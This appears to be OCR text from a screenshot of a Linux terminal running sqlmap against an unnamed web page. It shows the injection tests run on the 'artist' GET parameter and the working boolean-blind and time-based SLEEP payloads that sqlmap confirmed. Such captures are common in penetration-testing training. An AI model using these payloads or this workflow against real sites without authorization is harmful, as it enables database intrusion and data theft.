 Applications Places System
Sat Jan 1, 14:42
Parrot Terminal
File Edit View Search Terminal Help
[14:38:52] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[14:38:53] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[14:38:53] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[14:38:53] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:38:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[14:38:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[14:38:54] [INFO] testing 'MySQL inline queries'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:38:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:38:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:38:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:38:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:39:07] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:39:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:39:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
und
[14:39:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automat
ically extending the range for current UNION query injection technique test
[14:39:09] [INFO] target URL appears to have 3 columns in query
[14:39:11] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Menu artists - Mozilla Firefox Parrot Terminal